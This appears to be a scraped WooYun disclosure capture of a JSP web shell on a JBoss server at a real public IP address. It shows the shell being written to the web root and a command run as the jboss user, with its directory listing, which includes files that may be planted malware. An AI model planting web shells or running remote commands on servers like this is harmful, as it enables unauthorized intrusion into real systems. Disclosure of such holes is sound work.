 Url: http://58.68.245.136:8080/
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls -all Execute
总计 3182148
drwxr-xr-x 10 jboss jboss 4096 12-06 14:33 .
drwxr-xr-x 5 root root 4096 2011-04-09 ..
-rw-r--r-- 1 jboss jboss 54953092 12-10 17:19 anti_schedul.log
-rw-r--r-- 1 jboss jboss 104857642 2014-07-22 anti_schedul.log.1
-rw------- 1 jboss jboss 789 2011-04-09 .bash_history
-rw-r--r-- 1 jboss jboss 304 2011-04-09 .bash_profile
drwxr-xr-x 3 jboss jboss 4096 2011-04-09 bin
drwxr-xr-x 2 jboss jboss 4096 2011-04-09 client
-rw-r--r-- 1 jboss jboss 6095 2011-04-09 copyright.txt
-rw-r--r-- 1 jboss jboss 1328 09-07 19:14 dlcfg
drwxr-xr-x 7 jboss jboss 4096 2011-04-09 docs
drwxr-xr-x 2 jboss jboss 4096 2011-11-14 download
-rw-r--r-- 1 jboss jboss 47 09-07 19:14 fake.cfg
drwxr-xr-x 2 jboss jboss 4096 2011-04-09 .fontconfig
-rwxrwxrwx 1 jboss jboss 1513570 09-03 10:01 hapi
-rw-r--r-- 1 jboss jboss 60118 2011-04-09 jar-versions.xml
-rw-r--r-- 1 jboss jboss 8178 2011-04-09 JBossORG-EULA.txt
-rwxr-xr-x 1 jboss jboss 1223123 12-06 14:31 jbudp
-rwxrwxrwx 1 jboss jboss 1223123 08-17 17:27 lass
www.wooyun.org